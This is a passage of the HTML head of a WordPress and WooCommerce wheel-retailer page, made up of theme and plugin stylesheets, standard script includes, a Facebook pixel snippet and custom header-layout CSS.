.scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/product_cat/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
